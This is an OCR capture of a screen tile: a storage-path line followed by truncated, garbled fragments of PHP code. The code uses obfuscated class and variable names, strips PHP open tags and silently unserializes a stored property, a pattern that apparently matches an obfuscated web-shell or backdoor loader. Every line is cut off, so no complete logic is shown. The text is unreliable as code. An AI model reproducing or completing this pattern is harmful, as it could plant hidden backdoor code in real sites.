
(is_array(lgz_eLL::$PYok
str_replace("<" . "?php", "",
lgz_eLL::$PYokVvar["cont
$hUCwJvMH = "7547";exit()
{$TgCUqT = "189";$this-
strlen($TgCUqT));}public f
{lgz_eLL::$PYokVvar =
@unserialize(lgz_eLL::$
"19814_29396";$this->s
$hUCwJvMH = "19814_2939